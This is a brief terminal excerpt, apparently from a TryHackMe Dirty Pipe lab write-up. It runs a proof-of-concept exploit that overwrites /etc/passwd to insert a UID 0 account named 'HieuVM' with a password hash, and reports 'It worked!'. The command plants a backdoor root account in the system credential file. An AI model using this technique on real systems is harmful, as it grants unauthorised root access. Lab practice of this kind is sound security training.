 tryhackme@dirty-pipe:~/Exploit/PoC$ ./exploit /etc/passwd 189 'HieuVM:$6$HieuVM$
61e9yg1MToGUnz.dPLyiimeDUJu7u/hhOxpMMn3bc92KYZgTWZpFrqLC0nIpFu.scOtp7otctEU07Q6o
yCwzr.:0:0::/root:/bin/bash
> '
It worked!